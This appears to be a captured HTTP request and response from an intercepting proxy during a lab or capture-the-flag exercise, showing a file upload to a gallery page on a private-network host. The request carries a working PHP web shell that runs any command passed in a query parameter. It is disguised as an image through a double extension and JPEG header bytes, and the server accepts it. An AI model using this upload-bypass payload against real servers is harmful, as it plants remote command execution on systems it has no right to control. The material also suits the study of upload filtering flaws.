 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.57.5
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCZqFq9I7vTtX1iau
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.57.5/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryCZqFq9I7vTtX1iau
16 Content-Disposition: form-data; name="myFile"; filename="shell.php.png"
17 Content-Type: image/png
18
19 ÿØÿà<?php echo system($_GET[cmd]); ?>
20
21 ------WebKitFormBoundaryCZqFq9I7vTtX1iau
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 ------WebKitFormBoundaryCZqFq9I7vTtX1iau--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Aug 2022 13:10:49 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 6